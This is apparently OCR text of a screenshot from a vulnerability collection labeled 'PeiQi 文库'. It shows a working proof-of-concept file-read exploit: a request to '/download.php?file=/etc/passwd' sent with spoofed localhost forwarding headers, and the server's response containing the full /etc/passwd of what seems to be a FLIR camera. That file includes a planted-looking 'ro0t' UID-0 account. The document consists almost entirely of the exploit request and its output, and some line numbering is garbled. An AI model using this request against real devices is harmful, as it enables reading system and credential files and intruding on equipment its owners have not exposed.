 1 GET /download.php?file=/etc/passwd HTTP/1.1
2 Host:
3 Upgrade
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: theme=light; distanceUnit=metric; temperatureUnit=celsius; showCameraId=false;
clientTimeZoneDST=0; PHPSESSID=80091c4e018438cccc46dac981293106; clientTimeZoneOffset=-480
9 x-forwarded-for: 127.0.0.1
0 x-originating-ip: 127.0.0.1
1 x-remote-ip: 127.0.0.1
2 x-remote-addr: 127.0.0.1
3 Connection: close
4
5
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.14
3 Pragma: public
4 Expires: -1
5 Cache-Control: public, must-revalidate, post-check=0, pre-check=0
6 Content-Disposition: attachment; filename="passwd"
7 Content-Type: application/octet-stream
8 Content-Length: 1050
9 Accept-Ranges: bytes
10 Connection: close
11 Date: Sun, 09 May 2021 06:51:28 GMT
12 Server: lighttpd/1.4.33
13
14 root:x:0:0:root:/home/root:/bin/sh
15 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
31 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
32 messagebus:x:999:998::/var/lib/dbus:/bin/false
33 xuser:x:1000:1000::/home/xuser:/bin/sh
34 sshd:x:998:995::/var/run/sshd:/bin/false
35 fliruser:x:1001:1001::/home/fliruser:/bin/sh
36 avahi:x:997:994::/var/run/avahi-daemon:/bin/false
37 avahi-autoipd:x:996:993:Avahi autoip daemon:/var/run/avahi-autoipd:/bin/false
38 ro0t:x:0:0:pwn:/sys:/bin/bash
39
PeiQi 文库